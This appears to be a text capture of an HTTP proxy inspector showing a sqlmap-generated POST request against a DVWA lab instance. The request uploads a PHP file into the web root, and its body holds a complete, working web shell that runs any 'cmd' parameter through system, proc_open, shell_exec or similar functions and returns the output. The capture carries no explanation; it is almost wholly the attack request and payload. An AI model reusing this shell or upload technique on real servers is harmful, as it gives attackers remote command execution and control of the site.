 POST request to http://www.dvwa.com/vulnerabilities/sqli/tmpuavkh.php?id=1&Submit=%E6%8F%90%E4%BA%A4
Previous
Next
Action
Request
Response
INSPECTOR
Pretty
Raw
Hex
\n
Query Parameters (2)
Body Parameters (3)
Request Cookies (2)
Request Headers (9)
Response Headers (6)
1 POST /vulnerabilities/sqli/tmpuavkh.php?id=1&Submit=%E6%8F%90%E4%BA%A4 HTTP/1.1
2 Content-Type: multipart/form-data; boundary=d36f85fb7ef849f294244a200af7291e
3 Content-Length: 1290
4 Cache-Control: no-cache
5 Cookie: PHPSESSID=a4t3f5c87erauafv950k25b5l4; security=low
6 User-Agent: sqlmap/1.4.12.23#dev (http://sqlmap.org)
7 Host: www.dvwa.com
8 Accept: */*
9 Accept-Encoding: gzip, deflate
10 Connection: close
11
12 --d36f85fb7ef849f294244a200af7291e
13 Content-Disposition: form-data; name="upload"
14
15 1
16 --d36f85fb7ef849f294244a200af7291e
17 Content-Disposition: form-data; name="uploadDir"
18
19 D:\phpstudy_pro\WWW\localhost\dvwa\vulnerabilities\sqli\
20 --d36f85fb7ef849f294244a200af7291e
21 Content-Disposition: form-data; name="file"; filename="tmpbqoko.php"
22 Content-Type: application/octet-stream
23
24 <?php
$c=$_REQUEST["cmd"];@set_time_limit(0);@ignore_user_abort(1);@ini_set("max_execution_time",0);$z=@ini_get("disable_functions");if(!empty($z)){$
z=preg_replace("/[, ]+/",',',$z);$z=explode(',',$z);$z=array_map("trim",$z);}else{$z=array();}$c=$c." 2>&1\n";function f($n){global $z;return
is_callable($n)and!in_array($n,$z);}if(f("system")){ob_start();system($c);$w=ob_get_clean();}elseif(f("proc_open")){$y=proc_open($c,array(array
(pipe,r),array(pipe,w),array(pipe,w)),$t);$w=NULL;while(!feof($t[1])){$w.=fread($t[1],512);}@proc_close($y);}elseif(f("shell_exec")){$w=shell_e
xec($c);}elseif(f("passthru")){ob_start();passthru($c);$w=ob_get_clean();}elseif(f("popen")){$x=popen($c,r);$w=NULL;if(is_resource($x)){while(!
feof($x)){$w.=fread($x,512);}}@pclose($x);}elseif(f("exec")){$w=array();exec($c,$w);$w=join(chr(10),$w).chr(10);}else{$w=0;}echo"<pre>$w</pre>"
;?>
25 --d36f85fb7ef849f294244a200af7291e--
26
27
Search...
0 matches